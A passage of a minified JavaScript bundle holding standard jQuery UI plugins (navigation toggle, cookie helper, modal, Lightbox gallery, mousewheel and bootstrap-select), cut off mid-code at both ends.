r(){u(c.trigger).hasClass(c.trigger_active_class)?(u(c.trigger).removeClass(c.trigger_active_class).addClass("collapsed"),u(c.target).collapse("hide").attr("aria-expanded","false").css("height","0"),u(c.area).removeClass(c.area_class),o(!1),c.onTriggerClickClose.call(c)):(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class).removeClass("collapsed"),u(c.area).addClass(c.area_class),o(!0),c.onTriggerClickOpen.call(c))}function a(){c.maxRes?i()<c.maxRes?u(c.target).hasClass(c.collapse_class)||(u(c.target).addClass(c.collapse_class).attr("aria-expanded","false").css("height","0"),u(c.trigger).removeClass("hidden")):u(c.trigger).addClass(c.target_hidden_class):u(c.target).hasClass(c.collapse_class)||u(c.target).addClass(c.collapse_class)}var l,c=u.extend(!0,{},{trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},t),d="click";function h(){u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).collapse("hide"),o(!1),c.onAreaClick.call(u(c.trigger))}navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(d="touchend"),c.cookie&&u.cookie(c.cookieName)==c.cookieValFalse&&(u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class)),(u(c.area).hasClass(c.area_class)||u(c.trigger).hasClass(c.trigger_active_class))&&(u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class)),c.target&&(!c.maxRes||c.maxRes<i())&&s(),u(c.trigger).on(d,function(t){c.preventD&&t.preventDefault(),(!c.maxRes||i()<c.maxRes)&&r(),c.onTriggerClick.call(u(c.trigger))}),a(),u.cookie(c.cookieName)==c.cookieValFalse||c.defaultOpen&&(!c.defaultOpenMinimalRes||i()>=c.defaultOpenMinimalRes?(u(c.target).collapse("show"),u(c.trigger).addClass(c.trigger_active_class),u(c.area).addClass(c.area_class),o(!0)):(u(c.target).collapse("hide"),u(c.trigger).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),o(!1))),c.anywhereClose&&(l=c.anywhereCloseBlockingElement,"target"==c.anywhereCloseBlockingElement&&(l=c.target),u("body").on(d,function(t){i()<=c.maxRes&&(e(l,t)||e(c.trigger,t)||(!c.anywhereCloseBlockingMaxRes||i()<=c.anywhereCloseBlockingMaxRes)&&h())})),u(window).resize(function(){c.maxRes&&u(window).width()>=c.maxRes&&(u(c.target).removeClass(c.trigger_active_class),u(c.area).removeClass(c.area_class),u(c.target).removeClass(c.collapse_class).removeClass(c.ex_class3).removeAttr("aria-expanded").css("height",""),u(c.trigger).removeClass(c.trigger_active_class)),a()})}}(jQuery),function(i){jQuery.detectIE=function(){var t=window.navigator.userAgent,e=t.indexOf("MSIE ");if(0<e)return parseInt(t.substring(e+5,t.indexOf(".",e)),10);if(0<t.indexOf("Trident/")){var i=t.indexOf("rv:");return parseInt(t.substring(i+3,t.indexOf(".",i)),10)}i=t.indexOf("Edge/");return 0<i&&parseInt(t.substring(i+5,t.indexOf(".",i)),10)},jQuery.windowsPhone8_support=function(){var t;navigator.userAgent.match(/IEMobile\/10\.0/)&&((t=document.createElement("style")).appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(t))},jQuery.helpers=function(){i.windowsPhone8_support(),i.detectIE()&&i("html").addClass("ie ie-"+i.detectIE()),console.log("is mobile? "+navigator.userAgent.match(/Mobi/)),navigator.userAgent.match(/Mobi/)&&i("html").addClass("user-agent-mobile")},jQuery.IOSDoubleTapFix=function(t){function e(t){t=t.attr("href");window.location=t}t=i.extend({exclude:!1},t);navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(t.exclude?i("a").not(t.exclude).on("click touchend",function(t){e(i(this))}):i("a").on("click touchend",function(t){e(i(this))}))}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(h){function u(t){return f.raw?t:encodeURIComponent(t)}function p(t,e){t=f.raw?t:function(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(i," ")),f.json?JSON.parse(t):t}catch(t){}}(t);return h.isFunction(e)?e(t):t}var i=/\+/g,f=h.cookie=function(t,e,i){var n,o;if(1<arguments.length&&!h.isFunction(e))return"number"==typeof(i=h.extend({},f.defaults,i)).expires&&(o=i.expires,(n=i.expires=new Date).setMilliseconds(n.getMilliseconds()+864e5*o)),document.cookie=[u(t),"=",(o=e,u(f.json?JSON.stringify(o):String(o))),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("");for(var s=t?void 0:{},r=document.cookie?document.cookie.split("; "):[],a=0,l=r.length;a<l;a++){var c=r[a].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(t===d){s=p(c,e);break}t||void 0===(c=p(c))||(s[d]=c)}return s};f.defaults={},h.removeCookie=function(t,e){return h.cookie(t,"",h.extend({},e,{expires:-1})),!h.cookie(t)}}),function(r){jQuery.modalWindows=function(t){function e(t){(t=t||window.event).preventDefault&&t.preventDefault(),t.returnValue=!1}function i(t){return s[t.keyCode]?(e(t),!1):void 0}function n(){o.bodyClass&&r("body").addClass(o.bodyClass),r(o.target).modal("show"),window.addEventListener&&window.addEventListener("DOMMouseScroll",e,!1),window.onwheel=e,window.onmousewheel=document.onmousewheel=e,window.ontouchmove=e,document.onkeydown=i,o.nh_modalShow.call(o)}var o=r.extend(!0,{},{target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},t),s={37:1,38:1,39:1,40:1};o.defaultOpen&&n(),r(o.trigger).click(function(t){t.preventDefault(),n(),o.nh_modalTriggerClick.call(o)}),r(o.target).on("hidden.bs.modal",function(t){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",e,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null,o.nh_modalHide.call(o)}),o.bodyClass&&r(o.target).on("hidden.bs.modal",function(t){r("body").removeClass(o.bodyClass)})}}(jQuery),function(s,e,i){s.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var o=!1;s(this).on("click",function(t){var e=s(this);e[0]!=o[0]&&(t.preventDefault(),o=e)}),s(i).on("click touchstart MSPointerDown",function(t){for(var e=!0,i=s(t.target).parents(),n=0;n<i.length;n++)i[n]==o[0]&&(e=!1);e&&(o=!1)})}),this)}}(jQuery,window,document),function(){var c=jQuery,e=(n.prototype.albumLabel=function(t,e){return"Image "+t+" of "+e},n),i=(t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var e=this;c("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return e.start(c(t.currentTarget)),!1})},t.prototype.build=function(){var e=this;c("<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>").appendTo(c("body")),this.$lightbox=c("#lightbox"),this.$overlay=c("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return e.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===c(t.target).attr("id")&&e.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===e.currentImageIndex?e.changeImage(e.album.length-1):e.changeImage(e.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return e.currentImageIndex===e.album.length-1?e.changeImage(0):e.changeImage(e.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return e.end(),!1})},t.prototype.start=function(t){function e(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var i=this,n=c(window);n.on("resize",c.proxy(this.sizeOverlay,this)),c("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var o,s=0,r=t.attr("data-lightbox");if(r){o=c(t.prop("tagName")+'[data-lightbox="'+r+'"]');for(var a=0;a<o.length;a=++a)e(c(o[a])),o[a]===t[0]&&(s=a)}else if("lightbox"===t.attr("rel"))e(t);else{o=c(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var l=0;l<o.length;l=++l)e(c(o[l])),o[l]===t[0]&&(s=l)}r=n.scrollTop()+this.options.positionFromTop,n=n.scrollLeft();this.$lightbox.css({top:r+"px",left:n+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(s)},t.prototype.changeImage=function(o){var s=this;this.disableKeyboardNav();var r=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),c(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var t,e,i,n;r.attr("src",s.album[o].link),c(a),r.width(a.width),r.height(a.height),s.options.fitImagesInViewport&&(n=c(window).width(),i=c(window).height(),n=n-s.containerLeftPadding-s.containerRightPadding-20,i=i-s.containerTopPadding-s.containerBottomPadding-120,(a.width>n||a.height>i)&&(a.width/n>a.height/i?(e=n,t=parseInt(a.height/(a.width/e),10)):(t=i,e=parseInt(a.width/(a.height/t),10)),r.width(e),r.height(t))),s.sizeContainer(r.width(),r.height())},a.src=this.album[o].link,this.currentImageIndex=o},t.prototype.sizeOverlay=function(){this.$overlay.width(c(window).width()).height(c(document).height())},t.prototype.sizeContainer=function(t,e){function i(){n.$lightbox.find(".lb-dataContainer").width(r),n.$lightbox.find(".lb-prevLink").height(a),n.$lightbox.find(".lb-nextLink").height(a),n.showImage()}var n=this,o=this.$outerContainer.outerWidth(),s=this.$outerContainer.outerHeight(),r=t+this.containerLeftPadding+this.containerRightPadding,a=e+this.containerTopPadding+this.containerBottomPadding;o!==r||s!==a?this.$outerContainer.animate({width:r,height:a},this.options.resizeDuration,"swing",function(){i()}):i()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){location.href=c(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel?this.$lightbox.find(".lb-number").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn("fast"):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){c(document).on("keyup.keyboard",c.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){c(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var e=t.keyCode,t=String.fromCharCode(e).toLowerCase();27===e||t.match(/x|o|c/)?this.end():"p"===t||37===e?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==t&&39!==e||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),c(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),c("select, object, embed").css({visibility:"visible"})},t);function t(t){this.options=t,this.album=[],this.currentImageIndex=void 0,this.init()}function n(){this.fadeDuration=500,this.fitImagesInViewport=!0,this.resizeDuration=700,this.positionFromTop=50,this.showImageNumberLabel=!0,this.alwaysShowNavOnTouchDevices=!1,this.wrapAround=!1}c(function(){var t=new e;new i(t)})}.call(this),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(d){function e(t){var e,i=t||window.event,n=m.call(arguments,1),o=0,s=0,r=0,a=0,l=0,c=0;if((t=d.event.fix(i)).type="mousewheel","detail"in i&&(r=-1*i.detail),"wheelDelta"in i&&(r=i.wheelDelta),"wheelDeltaY"in i&&(r=i.wheelDeltaY),"wheelDeltaX"in i&&(s=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(s=-1*r,r=0),o=0===r?s:r,"deltaY"in i&&(o=r=-1*i.deltaY),"deltaX"in i&&(s=i.deltaX,0===r&&(o=-1*s)),0!==r||0!==s){1===i.deltaMode?(o*=e=d.data(this,"mousewheel-line-height"),r*=e,s*=e):2===i.deltaMode&&(o*=e=d.data(this,"mousewheel-page-height"),r*=e,s*=e);var a=Math.max(Math.abs(r),Math.abs(s));return f&&!(a<f)||u(i,f=a)&&(f/=40),u(i,a)&&(o/=40,s/=40,r/=40),o=Math[1<=o?"floor":"ceil"](o/f),s=Math[1<=s?"floor":"ceil"](s/f),r=Math[1<=r?"floor":"ceil"](r/f),g.settings.normalizeOffset&&this.getBoundingClientRect&&(a=this.getBoundingClientRect(),l=t.clientX-a.left,c=t.clientY-a.top),t.deltaX=s,t.deltaY=r,t.deltaFactor=f,t.offsetX=l,t.offsetY=c,t.deltaMode=0,n.unshift(t,o,s,r),p&&clearTimeout(p),p=setTimeout(h,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function h(){f=null}function u(t,e){return g.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120==0}var p,f,t=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],i="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m=Array.prototype.slice;if(d.event.fixHooks)for(var n=t.length;n;)d.event.fixHooks[t[--n]]=d.event.mouseHooks;var g=d.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e;d.data(this,"mousewheel-line-height",g.getLineHeight(this)),d.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var e=d(t),t=e["offsetParent"in d.fn?"offsetParent":"parent"]();return t.length||(t=d("body")),parseInt(t.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(t){return d(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};d.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),function(_){"use strict";function g(t){return _.each([{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}],function(){t=t.replace(this.re,this.ch)}),t}function a(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i="(?:"+Object.keys(e).join("|")+")",n=new RegExp(i),i=new RegExp(i,"g"),t=null==t?"":""+t;return n.test(t)?t.replace(i,function(t){return e[t]}):t}function e(t,e){var s=arguments,r=t,a=e;[].shift.apply(s);var l,e=this.each(function(){var t=_(this);if(t.is("select")){var e=t.data("selectpicker"),i="object"==typeof r&&r;if(e){if(i)for(var n in i)i.hasOwnProperty(n)&&(e.options[n]=i[n])}else{var o=_.extend({},c.DEFAULTS,_.fn.selectpicker.defaults||{},t.data(),i);o.template=_.extend({},c.DEFAULTS.template,_.fn.selectpicker.defaults?_.fn.selectpicker.defaults.template:{},t.data().template,i.template),t.data("selectpicker",e=new c(this,o,a))}"string"==typeof r&&(l=e[r]instanceof Function?e[r].apply(e,s):e.options[r])}});return void 0!==l?l:e}function t(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==l.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0);var s=Math.min(Math.max(t,0),i);if(i<o+s)return!1;for(var r=-1;++r<o;)if(e.charCodeAt(s+r)!=n.charCodeAt(r))return!1;return!0}var l,s,i,r;function n(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==s.call(t))throw new TypeError;var i=e.length,n=String(t),o=n.length;return(t=(t=1<arguments.length?arguments[1]:void 0)?Number(t):0)!=t&&(t=0),!(i<o+Math.min(Math.max(t,0),i))&&-1!=r.call(e,n,t)}String.prototype.includes||(s={}.toString,i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),r="".indexOf,i?i(String.prototype,"includes",{value:n,configurable:!0,writable:!0}):String.prototype.includes=n),String.prototype.startsWith||(i=function(){try{var t={},e=Object.defineProperty,i=e(t,t,t)&&e}catch(t){}return i}(),l={}.toString,i?i(String.prototype,"startsWith",{value:t,configurable:!0,writable:!0}):String.prototype.startsWith=t),Object.keys||(Object.keys=function(t,e,i){for(e in i=[],t)i.hasOwnProperty.call(t,e)&&i.push(e);return i}),_.fn.triggerNative=function(t){var e,i=this[0];i.dispatchEvent?("function"==typeof Event?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event")).initEvent(t,!0,!1),i.dispatchEvent(e)):(i.fireEvent&&((e=document.createEventObject()).eventType=t,i.fireEvent("on"+t,e)),this.trigger(t))},_.expr[":"].icontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].ibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())},_.expr[":"].aicontains=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().includes(i[3].toUpperCase())},_.expr[":"].aibegins=function(t,e,i){t=_(t);return(t.data("tokens")||t.data("normalizedText")||t.text()).toUpperCase().startsWith(i[3].toUpperCase())};var c=function(t,e,i){i&&(i.stopPropagation(),i.preventDefault()),this.$element=_(t),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=e,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=c.prototype.val,this.render=c.prototype.render,this.refresh=c.prototype.refresh,this.setStyle=c.prototype.setStyle,this.selectAll=c.prototype.selectAll,this.deselectAll=c.prototype.deselectAll,this.destroy=c.prototype.destroy,this.remove=c.prototype.remove,this.show=c.prototype.show,this.hide=c.prototype.hide,this.init()};c.VERSION="1.10.0",c.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(t,e){return 1==t?"{0} item selected":"{0} items selected"},maxOptionsText:function(t,e){return[1==t?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==e?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},c.prototype={constructor:c,init:function(){var e=this,t=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),void 0!==t&&(this.$button.attr("data-id",t),_('label[for="'+t+'"]').click(function(t){t.preventDefault(),e.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){e.$button.addClass("bs-invalid").focus(),e.$element.on({"focus.bs.select":function(){e.$button.focus(),e.$element.off("focus.bs.select")},"shown.bs.select":function(){e.$element.val(e.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&e.$button.removeClass("bs-invalid"),e.$element.off("rendered.bs.select")}})}),setTimeout(function(){e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",e=this.$element.parent().hasClass("input-group")?" input-group-btn":"",i=this.autofocus?" autofocus":"",n=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",o=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+a(this.options.liveSearchPlaceholder)+'"')+"></div>":"",s=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",r=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",r='<div class="btn-group bootstrap-select'+t+e+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+i+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+n+o+s+'<ul class="dropdown-menu inner" role="menu"></ul>'+r+"</div></div>";return _(r)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul")[0].innerHTML=e,t},reloadLi:function(){this.destroyLi();var t=this.createLi();this.$menuInner[0].innerHTML=t},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){function d(t,e,i,n){return"<li"+(void 0!==i&""!==i?' class="'+i+'"':"")+(void 0!==e&null!==e?' data-original-index="'+e+'"':"")+(void 0!==n&null!==n?'data-optgroup="'+n+'"':"")+">"+t+"</li>"}function h(t,e,i,n){return'<a tabindex="0"'+(void 0!==e?' class="'+e+'"':"")+(void 0!==i?' style="'+i+'"':"")+(u.options.liveSearchNormalize?' data-normalized-text="'+g(a(t))+'"':"")+(void 0!==n||null!==n?' data-tokens="'+n+'"':"")+">"+t+'<span class="'+u.options.iconBase+" "+u.options.tickIcon+' check-mark"></span></a>'}var t,u=this,p=[],f=0,e=document.createElement("option"),m=-1;return!this.options.title||this.multiple||(m--,this.$element.find(".bs-title-option").length)||(t=this.$element[0],e.className="bs-title-option",e.appendChild(document.createTextNode(this.options.title)),e.value="",t.insertBefore(e,t.firstChild),void 0===_(t.options[t.selectedIndex]).attr("selected")&&(e.selected=!0)),this.$element.find("option").each(function(t){var e=_(this);if(m++,!e.hasClass("bs-title-option")){var i=this.className||"",n=this.style.cssText,o=e.data("content")?e.data("content"):e.html(),s=e.data("tokens")?e.data("tokens"):null,r=void 0!==e.data("subtext")?'<small class="text-muted">'+e.data("subtext")+"</small>":"",a=void 0!==e.data("icon")?'<span class="'+u.options.iconBase+" "+e.data("icon")+'"></span> ':"",l="OPTGROUP"===this.parentNode.tagName,c=this.disabled||l&&this.parentNode.disabled;if(""!==a&&c&&(a="<span>"+a+"</span>"),u.options.hideDisabled&&c&&!l)m--;else{if(e.data("content")||(o=a+'<span class="text">'+o+r+"</span>"),l&&!0!==e.data("divider")){a=" "+this.parentNode.className||"";if(0===e.index()&&(f+=1,r=this.parentNode.label,l=void 0!==e.parent().data("subtext")?'<small class="text-muted">'+e.parent().data("subtext")+"</small>":"",r=(e.parent().data("icon")?'<span class="'+u.options.iconBase+" "+e.parent().data("icon")+'"></span> ':"")+'<span class="text">'+r+l+"</span>",0!==t&&0<p.length&&(m++,p.push(d("",null,"divider",f+"div"))),m++,p.push(d(r,null,"dropdown-header"+a,f))),u.options.hideDisabled&&c)return void m--;p.push(d(h(o,"opt "+i+a,n,s),t,"",f))}else!0===e.data("divider")?p.push(d("",t,"divider")):!0===e.data("hidden")?p.push(d(h(o,i,n,s),t,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(m++,p.push(d("",null,"divider",f+"div"))),p.push(d(h(o,i,n,s),t)));u.liObj[t]=m}}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),p.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(t){var n=this;!1!==t&&this.$element.find("option").each(function(t){var e=n.findLis().eq(n.liObj[t]);n.setDisabled(t,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,e),n.setSelected(t,this.selected,e)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected&&(!n.options.hideDisabled||!(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))){var t=_(this),e=t.data("icon")&&n.options.showIcon?'<i class="'+n.options.iconBase+" "+t.data("icon")+'"></i> ':"",i=n.options.showSubtext&&t.data("subtext")&&!n.multiple?' <small class="text-muted">'+t.data("subtext")+"</small>":"";return void 0!==t.attr("title")?t.attr("title"):t.data("content")&&n.options.showContent?t.data("content"):e+t.html()+i}}).toArray(),i=this.multiple?e.join(this.options.multipleSeparator):e[0];this.multiple&&-1<this.options.selectedTextFormat.indexOf("count")&&((1<(t=this.options.selectedTextFormat.split(">")).length&&e.length>t[1]||1==t.length&&2<=e.length)&&(t=this.options.hideDisabled?", [disabled]":"",t=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+t).length,i=("function"==typeof 